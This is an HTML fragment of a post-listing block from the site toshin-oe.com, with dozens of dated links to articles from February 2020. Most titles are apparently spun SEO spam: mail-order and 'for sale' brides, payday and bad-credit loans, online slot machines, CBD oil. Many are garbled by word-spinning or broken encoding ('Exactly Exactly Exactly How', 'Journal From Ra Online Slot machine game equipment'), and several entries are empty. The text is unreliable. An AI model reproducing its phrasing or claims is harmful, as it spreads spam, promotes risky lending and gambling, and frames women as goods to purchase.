                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-is-certainly-purchase-asian-wife-exact-the-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">That is certainly purchase Asian Wife exact the minute we knew I&#8217;d to enhance my entire life</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-are-dutch-brides-therefore-16/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Precisely why are Dutch Brides therefore beneficial to Marriage?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pastor-john-gray-defends-purchase-of-wifes/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Pastor John Gray defends purchase of wife’s $ Lamborghini that is 200K vehicle</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/seeking-asian-female-provides-an-in-depth-glance-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">&#8216;Seeking Asian Female&#8217; Provides An In Depth Glance At A Fetish</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ever-more-youthful-syrian-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Ever more youthful Syrian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thailand-wives-for-purchase-an-expat-help-guide-to-4/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Thailand Wives For Purchase – An Expat Help Guide To Dwelling In Bangkok, Thailand</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/handleiding-relationship-and-advice-that-is-dating-8/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Handleiding &#8211; Relationship and advice that is dating should utilize from 35 in just about any other instance distracting actresses.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-mail-order-brides-cost-124/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian mail order brides cost</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/after-retiring-from-politics-she-stayed-energetic-9/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">After retiring from politics, she stayed energetic within the Icelandic women’s liberation motion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-wife-42/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-lot-more-than-1000-verified-profiles-from-12/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">A lot more than 1000+ Verified profiles from experienced marriage agency for the matchmaking that is perfect 100% satisfaction</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swedish-women-value-individual-characteristics-8/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Swedish women value individual characteristics like sincerity, commitment, and share into the neighbor hood much bigger than your earnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/building-or-renovating-your-own-house-does-not/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Building or renovating your own house does not need to be a fantasy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-the-japanese-women-that-married-the-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Exactly about The Japanese women that married the enemy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thousands-of-american-guys-brought-kid-brides-to/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Thousands of American guys brought kid brides to the country — ruled appropriate by U.S. Government</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essays-on-the-peaceful-warrior-tips-and-tricks/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Essays On The Peaceful Warrior Tips and Tricks</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-5-most-useful-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your 5 Most Useful Options</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-about-35-thoughtful-valentine-s-9/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">We let you know about 35 thoughtful Valentine&#8217;s Day presents she&#8217;ll love</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/congress-told-80-000-firefighters-and-instructors-14/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Congress told 80,000 firefighters and instructors it could forgive their student education loans. Over ten years later on, a tangle of mismanagement has kept them from getting any such thing.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/companies-brand-new-perk-for-millennials-extra-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Companies&#8217; Brand New Perk for Millennials: Extra Assist Repaying Education Loan Financial Obligation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-realize-about-tamanu-oil-7/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">All you need to Realize About Tamanu Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-mermaids-from-the-oriental-countries-have-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The mermaids from the Oriental countries have really regularly earned Western part dudes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/journal-from-ra-online-slot-machine-game-equipment/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">?? Journal From Ra Online Slot machine game equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-secret-of-asian-mail-order-brides-being/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Secret of Asian Mail Order Brides Being Consequently Desirable</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/revenues-up-profits-down-at-igt-since-merger-26/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Revenues Up, Profits Down at IGT Since Merger</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-women-date-internet-website-is-actually-a/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Latin Women Date internet website is actually a top choice for all guys seeking attention from stunning and marvelous South American women.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-m-25-and-i-chatted-to-3-solitary-ladies-in-their/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">I&#8217;m 25, and I chatted to 3 solitary ladies in their 50s by what it is choose to utilize dating apps like Tinder and Bumble. Their experiences surprised me personally</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-simply-just-take-for/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Simply Just Take For Cannabis to go out of The Human Body?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-take-to-get-an-sba-loan/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Take to Get an SBA Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fighters-stay-preferred-on-nba-championship-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Fighters Stay Preferred on NBA Championship Probabilities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-buzz-on-bad-credit-payday-advances-8/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Buzz on Bad Credit Payday Advances</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/effortless-mail-that-is-russian-wives-secrets-an-a-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Effortless mail that is russian wives Secrets – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-and-marriage-traditions-in-puerto-rico-10/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Dating And Marriage Traditions In Puerto Rico</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-women-attempt-to-take-regarding-the-8/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Czech Women attempt to Take regarding the Populists</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-a-usda-loan-am-i-qualified-to-7/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">What exactly is a USDA Loan? Am I Qualified To Receive One?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-how-do-i-need-to-begin-dating-dudes/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly   How do I need to begin dating dudes whenever I am mainly enthusiastic about marriage/long-term dating later on?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brides-for-sale-190/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">brides for sale</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-young-muslims-identify/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How Young Muslims Identify &#8216;Halal Dating&#8217; On Their Own</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/engaged-and-getting-married-in-a-civil-ceremony-7/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Engaged and getting married in a civil ceremony</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-the-optimum-residence-equity-loan-amount-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">What&#8217;s the Optimum Residence Equity Loan Amount?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-cancel-your-fha-mortgage-insurance-9/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How Exactly To Cancel Your FHA Mortgage Insurance Costs (MIP)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-a-bride-52/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">find a bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-york-state-receptive-to-online-poker-in-58/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">New York State Receptive to Online Poker in Preliminary Hearing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/augur-promises-distributed-sports-betting-platform-117/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Augur Promises Distributed Sports Betting Platform</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/paper-liens-and-titles-12/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Paper Liens and Titles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/book-regarding-ra-on-the-net-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Book Regarding Ra On the net Slot machine game appliance SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-just-take-for-cbd-oil-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The length of time Does it  just Take for CBD Oil to exert effort?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-hassle-discover-wife-online-products-in-britain-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">No-Hassle Discover Wife Online Products In Britain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-get-high-risk-company-loans-with-bad-credit/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How to Get High Risk Company Loans with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/syndication-associated-with-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Syndication Associated with Ra Internet based Video slot machine piece of equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/lovingfeelcom-holds-a-strong-popularity-if-you-are-4/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Lovingfeelcom holds a strong popularity if you are perhaps one of the most significant relationship sites that are highest in this chronilogical age of on the web courting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-sites-that-are-dating-dating-and-marriage-8/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Western sites that are dating. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-free-31/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">russian brides free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-brilliant-models-in-games-exclusively-for-you/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Brilliant Models In Games Exclusively FOR YOU PERSONALLY</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-information-to-finding-financial-9/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Helpful information to Finding Financial Assistance for Solitary Moms And Dads</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-of-late-every-fella-will-probably-to-marry-a-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">As of late every fella will probably to marry a lady finished Web</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/magazine-involved-with-ra-on-the-net-video-slot/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Magazine Involved with Ra On the net Video slot machine unit SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ernest-hemingway-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Ernest Hemingway</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-married-in-a-ceremony-that-is-civil-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Getting married in a ceremony that is civil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8-techniques-to-boost-your-credit-history/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">8 techniques to boost your credit history</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/estonian-women-are-very-well-balanced-along-with-7/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Estonian women are very well balanced along with tranquil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-3427/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-7/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Using&nbsp; internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-develop-the-relationship-that-is/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Just how to develop the relationship that is perfect Brazilian Girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-that-you-along-with-your-ex-are-10/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">In the event that you along with your ex are trying to get a divorce or separation inside the eu, a number of rules that decide which nation can cope with your divorce</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-24/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rejection-isnv%d1%92t-an-easy-task-to-simply-just-take/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Rejection isnвЂt an easy task to simply just  take , however dishing it out isn’t any cakewalk both.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/china-relaxes-travel-restrictions-to-macau-58/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">China Relaxes Travel Restrictions To Macau</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/step-by-step-simple-techniques-in-rosebride-10/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Step by step Simple Techniques In rosebride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mystery-deepens-over-malaysian-king-s-divorce-as-4/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Mystery deepens over Malaysian king&#8217;s &#8216;divorce&#8217; as Russian model spouse stocks intimate video clip</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-old-asian-women-can-it-be-worthwhile-or-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Dating old Asian Women – can it be Worthwhile or perhaps a Nightmare?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/californians-for-accountable-ipoker-latest-effort-35/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Californians for accountable iPoker Latest Effort to Legalize online Gaming in Golden State</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/financing-with-bad-credit-with-no-guarantor-which-4/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Financing with bad credit with no guarantor, which are the choices?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-the-most-useful-auto-loan-deal-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Ways to get the most useful auto loan deal</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipino-mail-order-wives-choose-your-future-wife-11/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Filipino Mail Order Wives – Choose Your Future Wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/full-spectrum-uk-cbd-oil-600mg/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Full Spectrum UK CBD Oil 600mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-might-also-need-to-provide-a-brief-self-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">You might also need to provide a brief self-description telling a couple of terms by what sorts of individual you might be</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-the-results-are-if-we-default-back-at-my/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">What the results are If We Default back at My Education Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3512/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
